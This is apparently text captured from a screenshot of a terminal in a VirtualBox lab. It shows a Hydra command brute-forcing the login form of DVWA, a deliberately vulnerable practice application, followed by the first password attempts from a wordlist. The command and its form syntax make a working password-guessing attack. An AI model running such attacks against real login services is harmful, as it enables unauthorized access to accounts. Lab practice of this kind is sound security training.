 # weepingdogel @ WeepingDogel in ~ [7:48:49]
$ hydra -l admin -P ./密码字典/pass-wake.txt -V -e ns 192.168.0.4 http-post-form "/d
vwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret serv
ice organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-20 07:48:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 374 login tries (l:1/p:374), ~24
tries per task
[DATA] attacking http-post-form://192.168.0.4:80/dvwa/login.php:username=^USER^&pass
word=^PASS^&Login=Login:Login failed
[ATTEMPT] target 192.168.0.4 - login "admin" - pass "admin" - 1 of 374 [child 0] (0/
0)
[ATTEMPT] target 192.168.0.4 - login "admin" - pass "" - 2 of 374 [child 1] (0/0)
[ATTEMPT] target 192.168.0.4 - login "admin" - pass "123456" - 3 of 374 [child 2] (0
/0)
[ATTEMPT] target 192.168.0.4 - login "admin" - pass "12345" - 4 of 374 [child 3] (0/
0)
[ATTEMPT] target 192.168.0.4 - login "admin" - pass "123456789" - 5 of 374 [child 4]
(0/0)
[ATTEMPT] target 192.168.0.4 - login "admin" - pass "Password" - 6 of 374 [child 5]
(0/0)
[ATTEMPT] target 192.168.0.4 - login "admin" - pass "iloveyou" - 7 of 374 [child 6]
(0/0)
[ATTEMPT] target 192.168.0.4 - login "admin" - pass "princess" - 8 of 374 [child 7]
(0/0)
VirtualBox